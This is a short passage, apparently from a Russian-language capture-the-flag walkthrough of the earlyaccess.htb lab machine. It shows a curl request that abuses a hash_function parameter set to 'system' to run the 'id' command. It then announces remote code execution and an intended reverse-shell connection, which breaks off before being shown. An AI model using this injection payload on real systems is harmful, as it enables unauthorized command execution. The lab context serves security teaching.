 curl -b "PHPSESSID=2db0557468564212920c1722ef9082ae" -X POST http://dev.earlyaccess.htb/actions/hash.php -d "action=hash&password=id&hash_function=system&debug=true"Есть! Мы получили RCE, теперь прокинем Back-Connect до себя: